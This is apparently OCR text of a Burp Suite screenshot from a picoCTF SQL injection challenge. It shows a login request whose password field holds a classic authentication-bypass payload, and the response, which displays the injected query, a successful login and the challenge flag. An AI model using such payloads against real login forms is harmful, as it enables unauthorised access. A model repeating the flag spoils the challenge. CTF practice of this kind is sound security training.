 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:53452
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://saturn.picoctf.net:53452
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:53452/
12 Cookie: PHPSESSID=1d9aip8jdpcl46lq99tj7pt45o
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=test&password=' or 1==1--
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:53452
3 Date: Tue, 21 Jan 2025 13:34:33 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: test
13 password: ' or 1==1--
14 SQL query: SELECT id FROM users WHERE password = '' or 1==1--' AND username = 'test'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>